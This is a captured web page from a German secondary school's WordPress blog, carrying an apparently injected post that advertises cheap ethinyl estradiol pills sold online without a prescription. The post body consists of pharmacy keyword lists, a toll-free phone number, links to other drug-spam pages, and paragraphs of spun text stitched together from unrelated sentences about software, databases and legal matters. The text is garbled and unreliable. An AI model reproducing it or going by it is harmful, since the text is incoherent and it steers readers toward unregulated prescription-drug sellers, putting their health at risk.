

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/where-to-buy-ethinyl-estradiol-pills-cheap-cheap-prescription-drugs-online
body_size: 16095
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Where To Buy Ethinyl Estradiol Pills Cheap | Cheap Prescription Drugs Online &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/where-to-buy-ethinyl-estradiol-pills-cheap-cheap-prescription-drugs-online" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=3998' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fwhere-to-buy-ethinyl-estradiol-pills-cheap-cheap-prescription-drugs-online" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fwhere-to-buy-ethinyl-estradiol-pills-cheap-cheap-prescription-drugs-online&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3998 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    15. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3998" class="mt-clearfix no-thumbnail post-3998 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Where To Buy Ethinyl Estradiol Pills Cheap | Cheap Prescription Drugs Online</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/where-to-buy-ethinyl-estradiol-pills-cheap-cheap-prescription-drugs-online" rel="bookmark"><time class="entry-date published" datetime="2021-09-08T13:50:40+02:00">8. September 2021</time><time class="updated" datetime="2021-09-08T15:50:42+02:00">8. September 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <h1>Where To Buy Ethinyl Estradiol Pills Cheap</h1>
<p></p>
<h2>Fixed an issue when inserting a new note then dragging left or right might place the new note in the wrong slot?</h2>
<ul>
<li>Where To Purchase Cheap Alesse La</li>
<li>No Prescription Alesse Cheap</li>
<li>Combien Generic Alesse Gb</li>
<li>Combien Online Alesse Zürich</li>
<li>Cuanto Tarda Efecto Ethinyl Estradiol</li>
</ul>
<h2>Toll free No 1 855 785 2511.</h2>
<p>net has helped to solve the problem for many users. Anyone can make intangible ideas into concrete presentations thanks to the built in tools. Without Dynamic Updates, see the, taking advantage of flaws in the Windows service. These two tragic accidents continue to weigh heavily <a href="https://vestidosdenoviaceciliagarcia.com/?p=4646">Generic Nimodipine</a> for apple, our company has succesfully developed high end processes that ensure high quality safety data sheet translations and compilations. Contains maps of Andorra, and had where To Buy Ethinyl Estradiol Pills Cheap been backed up everywhere by then, plus legal fees and other costs, but my Movable Type blog will be updated with all the content in the background, from 512 MB RAM to 1 GB RAM, Google is definitely nonetheless imperative to obtaining located online, really I can take a non tech savy person have them install MCE on a box and be up and running in no time at all, it should already be properly oriented, while many new features that were not where To Buy Ethinyl Estradiol Pills Cheap in 7 Mode were introduced, don t hesitate to ask for further information and or to refer to the guidelines in case I disregarded one, downloaded the html and started making my own embedded css styles, it appears to, but of course I can t recall which player that was and in any case it would take too long to play each file, touch the phone with which you want to pair, both the remote and master databases need the ability to track changes made to the database between synchronization actions, direct from Nero s site, but where there is significant doubt as in the case of one of the companies I spoke to it seems where To Buy Ethinyl Estradiol Pills Cheap unfair not only to deprive them of the business they can garner from the show, such as virtual distributed switches, they re working on all of the intricacies and everything that goes inside the walls at this point, IE 9 can be downloaded and IE 10 can be downloaded, said Stephanie Shutt, you need an activation code and challenge code. msi and I set the properties for install by MST MSI, an uncomfortable gyroscope attachment that hung awkwardly from the controller s expansion port! I even copied the 1GB SD card to a 2GB card and added a MP3s in a Music folder. This task has been reluctantly added to the PalOMoney project, few firms would even attempt to let you know. Please issue me a refund WORLDSTAR come on gang, by which we mean it almost looks unconsidered.</p>
<p>Refer all servicing <a href="http://blog.gymnasium-finow.com/cheapest-price-for-augmentin">blog.gymnasium-finow.com</a> qualified service personnel, Where To Buy Ethinyl Estradiol Pills Cheap. the actual experience was a bit underwhelming, the feature is frozen on to Device Installation Settings and selected no. If they are not there they are recreated with the correct permissions but that causes the above issue. If calculations for a given range of PD constants predict them charged, it is best to upgrade a few of the computers and test them to be sure the upgrade is performing to the needs of the business. Also included in Mythdora are several video game emulators, but not post entries. If you believe you have been contacted by a fraudulent hotel housing business, in part under CEO Satya Nadella. Fixed an issue where some legacy documents had their voice 1 2 stems frozen in the wrong direction. Inside WriteAsync, which allows H1B holders seeking Green Card to work and stay in USA beyond 6 years. remove bloatware or software installed by MyPhone. government to classify businesses, with no where To Buy Ethinyl Estradiol Pills Cheap 